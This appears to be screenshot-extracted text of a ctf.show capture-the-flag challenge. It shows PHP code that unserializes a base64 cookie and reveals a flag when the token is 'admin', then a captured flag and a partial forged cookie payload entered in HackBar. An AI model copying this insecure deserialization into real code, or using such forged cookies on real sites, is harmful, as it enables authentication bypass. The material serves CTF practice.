 f829159c-3231-4e14-b798-d9
不安全 f829159c-3231-4e14-b798-d99fb4eb89bc.challenge.ctf.show/message.php
2
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-03 15:17:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include('flag.php');
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
if(isset($_COOKIE['msg'])){
$msg = unserialize(base64_decode($_COOKIE['msg']));
if($msg->token=='admin'){
echo $flag;
}
}
ctfshow{8ff1fa7d-68d5-4852-ac9b-a7dd0c56adfd}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f829159c-3231-4e14-b798-d99fb4eb89bc.challenge.ctf.show/message.php
Enable POST ADD HEADER
Name Value
Cookie msg=Tzo3OiJtZXNzYWdlIjoxOntzOjU6InRva2VuIj